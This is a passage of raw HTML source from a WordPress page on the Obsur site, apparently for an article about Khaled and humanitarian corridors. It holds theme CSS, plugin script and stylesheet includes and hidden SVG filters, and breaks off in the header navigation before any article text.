!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-custom-color-1-border-color{border-color: var(--wp--preset--color--custom-color-1) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.obsur.org.uy/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css'  href='https://www.obsur.org.uy/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css'  href='https://www.obsur.org.uy/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css'  href='https://www.obsur.org.uy/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.2.9' media='all' />
<style id='wp-webfonts-inline-css'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:local("Source Serif Pro"), url('/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:local("Source Serif Pro"), url('/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel='stylesheet' id='twentytwentytwo-style-css'  href='https://www.obsur.org.uy/wp-content/themes/twentytwentytwo/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='wp_mailjet_subscribe_widget-widget-front-styles-css'  href='https://www.obsur.org.uy/wp-content/plugins/mailjet-for-wordpress/src/widget/css/front-widget.css?ver=5.2.25' media='all' />
<link rel='stylesheet' id='social_rocket-css'  href='https://www.obsur.org.uy/wp-content/plugins/social-rocket/assets/css/style.css?ver=1.3.3' media='all' />
<style id='social_rocket-inline-css'>

				 .social-rocket-buttons {
					display: block;
				}
				 .social-rocket-buttons .social-rocket-button,
				 .social-rocket-buttons .social-rocket-button-anchor,
				 .social-rocket-buttons .social-rocket-shares-total {
					-webkit-box-flex: initial;
					-ms-flex: initial;
					flex: initial;
				}
			
			 .social-rocket-buttons .social-rocket-shares-total {
				color: #252525;
			}
			 .social-rocket-buttons {
				text-align: left;
			}
			 .social-rocket-button {
				border-style: solid;
				border-width: 1px;
				border-radius: 0px;
			}
			 .social-rocket-buttons .social-rocket-button,
			 .social-rocket-buttons .social-rocket-button:last-child,
			 .social-rocket-buttons .social-rocket-shares-total {
				margin-bottom: 5px;
				margin-right: 5px;
			}
		
			.social-rocket-floating-buttons .social-rocket-shares-total {
				color: #252525;
			}
		
			.social-rocket-floating-buttons.social-rocket-position-top,
			.social-rocket-floating-buttons.social-rocket-position-bottom {
				text-align: center;
			}
		
			.social-rocket-floating-buttons .social-rocket-floating-button {
				border-style: none;
				border-width: 0px;
				border-radius: 0px;
			}
		
			.social-rocket-floating-buttons .social-rocket-floating-button,
			.social-rocket-floating-buttons .social-rocket-shares-total {
				margin-bottom: 0px;
			}
			
			.social-rocket-tweet {
				background-color: #429cd6;
				color: #ffffff;
				font-size: 24px;
				border-style: none;
				border-width: 1px;
				border-color: #dddddd;
				border-radius: 0px;
			}
			.social-rocket-tweet a {
				border-left: 10px solid #3c87b2;
			}
			.social-rocket-tweet-cta {
				color: #ffffff;
				text-align: right;
			}
		
				@media screen and (max-width: 782px) {
					.social-rocket-inline-buttons.social-rocket-desktop-only {
						display: none !important;
					}
					.social-rocket-inline-buttons.social-rocket-mobile-only {
						display: block;
					}
				}
				@media screen and (min-width: 783px) {
					.social-rocket-inline-buttons.social-rocket-mobile-only {
						display: none !important;
					}
					.social-rocket-inline-buttons.social-rocket-desktop-only {
						display: block;
					}
				}
			
				@media screen and (max-width: 782px) {
					.social-rocket-floating-buttons.social-rocket-desktop-only {
						display: none !important;
					}
					.social-rocket-floating-buttons.social-rocket-mobile-only {
						display: block;
					}
				}
				@media screen and (min-width: 783px) {
					.social-rocket-floating-buttons.social-rocket-mobile-only {
						display: none !important;
					}
					.social-rocket-floating-buttons.social-rocket-desktop-only {
						display: block;
					}
				}
			
</style>
<link rel='stylesheet' id='fontawesome_all-css'  href='https://www.obsur.org.uy/wp-content/plugins/social-rocket/assets/css/all.min.css?ver=1.3.3' media='all' />
<script src='https://www.obsur.org.uy/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.obsur.org.uy/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.obsur.org.uy/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script id='twb-global-js-extra'>
var twb = {"nonce":"7602de7fda","ajax_url":"https:\/\/www.obsur.org.uy\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.obsur.org.uy\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.obsur.org.uy\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"7602de7fda","ajax_url":"https:\/\/www.obsur.org.uy\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.obsur.org.uy\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.obsur.org.uy\/wp-admin\/admin.php?page=twb_facebook-feed"};
</script>
<script src='https://www.obsur.org.uy/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script src='https://www.obsur.org.uy/wp-includes/blocks/navigation/view.min.js?ver=009e29110e016c14bac4ba0ecc809fcd' id='wp-block-navigation-view-js'></script>
<script id='ffwd_cache-js-extra'>
var ffwd_cache = {"ajax_url":"https:\/\/www.obsur.org.uy\/wp-admin\/admin-ajax.php","update_data":"[]","need_update":"false"};
</script>
<script src='https://www.obsur.org.uy/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.2.9' id='ffwd_cache-js'></script>
<script id='ffwd_frontend-js-extra'>
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/www.obsur.org.uy\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
</script>
<script src='https://www.obsur.org.uy/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.2.9' id='ffwd_frontend-js'></script>
<script src='https://www.obsur.org.uy/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.2.9' id='ffwd_jquery_mobile-js'></script>
<script src='https://www.obsur.org.uy/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.9' id='ffwd_mCustomScrollbar-js'></script>
<script src='https://www.obsur.org.uy/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script id='ffwd_gallery_box-js-extra'>
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
</script>
<script src='https://www.obsur.org.uy/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.2.9' id='ffwd_gallery_box-js'></script>
<link rel="https://api.w.org/" href="https://www.obsur.org.uy/wp-json/" /><link rel="alternate" type="application/json" href="https://www.obsur.org.uy/wp-json/wp/v2/articulos/1553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.obsur.org.uy/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.obsur.org.uy/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.obsur.org.uy/articulos/khaled-no-tiene-miedo-del-mar-porque-llego-en-avion-corredores-humanitarios/" />
<link rel='shortlink' href='https://www.obsur.org.uy/?p=1553' />
<link rel="alternate" type="application/json+oembed" href="https://www.obsur.org.uy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.obsur.org.uy%2Farticulos%2Fkhaled-no-tiene-miedo-del-mar-porque-llego-en-avion-corredores-humanitarios%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.obsur.org.uy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.obsur.org.uy%2Farticulos%2Fkhaled-no-tiene-miedo-del-mar-porque-llego-en-avion-corredores-humanitarios%2F&#038;format=xml" />

		<!-- CPT UI Extended Customizer CSS -->
		<style type="text/css" id="cpt-ui-extended-css">
																										</style>
		<!-- /CPT UI Extended Customizer CSS -->

		<style>.wp-elements-1814a8299f6b708f86941038ce3e8e48 a{color: var(--wp--preset--color--background);}</style>
<style>.wp-container-2 {display: flex;gap: var( --wp--style--block-gap, 0.5em );flex-wrap: wrap;align-items: center;justify-content: flex-end;}.wp-container-2 > * { margin: 0; }</style>
<style>.wp-container-3 {display: flex;gap: var( --wp--style--block-gap, 0.5em );flex-wrap: wrap;align-items: center;}.wp-container-3 > * { margin: 0; }</style>
<style>.wp-container-4 {display: flex;gap: var( --wp--style--block-gap, 0.5em );flex-wrap: wrap;align-items: center;justify-content: space-between;}.wp-container-4 > * { margin: 0; }</style>
<style>.wp-container-5 > :where(:not(.alignleft):not(.alignright)) {max-width: 650px;margin-left: auto !important;margin-right: auto !important;}.wp-container-5 > .alignwide { max-width: 1000px;}.wp-container-5 .alignfull { max-width: none; }.wp-container-5 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-5 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-5 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }.wp-container-5 > * { margin-block-start: 0; margin-block-end: 0; }.wp-container-5 > * + * { margin-block-start: var( --wp--style--block-gap ); margin-block-end: 0; }</style>
<style>.wp-container-6 > :where(:not(.alignleft):not(.alignright)) {max-width: 650px;margin-left: auto !important;margin-right: auto !important;}.wp-container-6 > .alignwide { max-width: 1000px;}.wp-container-6 .alignfull { max-width: none; }.wp-container-6 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-6 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-6 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }.wp-container-6 > * { margin-block-start: 0; margin-block-end: 0; }.wp-container-6 > * + * { margin-block-start: var( --wp--style--block-gap ); margin-block-end: 0; }</style>
<style>.wp-container-7 > :where(:not(.alignleft):not(.alignright)) {max-width: 100%;margin-left: auto !important;margin-right: auto !important;}.wp-container-7 > .alignwide { max-width: 100%;}.wp-container-7 .alignfull { max-width: none; }.wp-container-7 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-7 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-7 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }.wp-container-7 > * { margin-block-start: 0; margin-block-end: 0; }.wp-container-7 > * + * { margin-block-start: var( --wp--style--block-gap ); margin-block-end: 0; }</style>
<style>.wp-container-8 > :where(:not(.alignleft):not(.alignright)) {max-width: 650px;margin-left: auto !important;margin-right: auto !important;}.wp-container-8 > .alignwide { max-width: 1000px;}.wp-container-8 .alignfull { max-width: none; }.wp-container-8 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-8 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-8 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }.wp-container-8 > * { margin-block-start: 0; margin-block-end: 0; }.wp-container-8 > * + * { margin-block-start: var( --wp--style--block-gap ); margin-block-end: 0; }</style>
<style>.wp-container-9 > :where(:not(.alignleft):not(.alignright)) {max-width: 650px;margin-left: auto !important;margin-right: auto !important;}.wp-container-9 > .alignwide { max-width: 1000px;}.wp-container-9 .alignfull { max-width: none; }.wp-container-9 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-9 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-9 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }.wp-container-9 > * { margin-block-start: 0; margin-block-end: 0; }.wp-container-9 > * + * { margin-block-start: var( --wp--style--block-gap ); margin-block-end: 0; }</style>
<style>.wp-container-10 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-10 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-10 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }.wp-container-10 > * { margin-block-start: 0; margin-block-end: 0; }.wp-container-10 > * + * { margin-block-start: var( --wp--style--block-gap ); margin-block-end: 0; }</style>
<style>.wp-container-11 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-11 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-11 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }.wp-container-11 > * { margin-block-start: 0; margin-block-end: 0; }.wp-container-11 > * + * { margin-block-start: var( --wp--style--block-gap ); margin-block-end: 0; }</style>
<link href="//fonts.googleapis.com/css?family=Mukta:regular%7CMontserrat:500&amp;subset=latin&amp;display=swap" rel="stylesheet"><link rel="icon" href="https://www.obsur.org.uy/wp-content/uploads/2022/07/logo-mejorado-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.obsur.org.uy/wp-content/uploads/2022/07/logo-mejorado-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.obsur.org.uy/wp-content/uploads/2022/07/logo-mejorado-2.png" />
<meta name="msapplication-TileImage" content="https://www.obsur.org.uy/wp-content/uploads/2022/07/logo-mejorado-2.png" />
</head>

<body class="articulos-template-default single single-articulos postid-1553 wp-custom-logo wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-foreground-and-background"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-foreground-and-secondary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.88627450980392" /><feFuncB type="table" tableValues="0 0.78039215686275" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-foreground-and-tertiary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.96470588235294" /><feFuncG type="table" tableValues="0 0.96470588235294" /><feFuncB type="table" tableValues="0 0.96470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-primary-and-background"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 1" /><feFuncG type="table" tableValues="0.27058823529412 1" /><feFuncB type="table" tableValues="0.28235294117647 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-primary-and-secondary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 1" /><feFuncG type="table" tableValues="0.27058823529412 0.88627450980392" /><feFuncB type="table" tableValues="0.28235294117647 0.78039215686275" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-primary-and-tertiary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 0.96470588235294" /><feFuncG type="table" tableValues="0.27058823529412 0.96470588235294" /><feFuncB type="table" tableValues="0.28235294117647 0.96470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-container-6 wp-elements-1814a8299f6b708f86941038ce3e8e48 wp-block-group alignfull has-background-color has-tertiary-background-color has-text-color has-background has-link-color" style="padding-top:0px;padding-bottom:0px"><header class="alignwide wp-block-template-part">
<div class="wp-container-5 wp-block-group">
<div class="wp-container-4 is-content-justification-space-between wp-block-group alignwide" style="padding-top:2%;padding-right:10px;padding-bottom:2%;padding-left:10px">
<div class="wp-container-3 wp-block-group"><div class="is-style-default wp-block-site-logo"><a href="https://www.obsur.org.uy/" class="custom-logo-link" rel="home"><img loading="lazy" width="335" height="87" src="https://www.obsur.org.uy/wp-content/uploads/2022/07/logo-mejorado-2.png" class="custom-logo" alt="Obsur" srcset="https://www.obsur.org.uy/wp-content/uploads/2022/07/logo-mejorado-2.png 842w, https://www.obsur.org.uy/wp-content/uploads/2022/07/logo-mejorado-2-300x78.png 300w, https://www.obsur.org.uy/wp-content/uploads/2022/07/logo-mejorado-2-768x201.png 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div>


<p></p>


<nav class="wp-container-2 is-content-justification-right is-responsive items-justified-right wp-block-navigation" aria-label="Menu principal"><button aria-haspopup="true" aria-label="Abrir el menú" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-1"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
			<div class="wp-block-navigation__responsive-container  " style="" id="modal-1">
				<div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close>
					<div class="wp-block-navigation__responsive-dialog" aria-label="Menú">
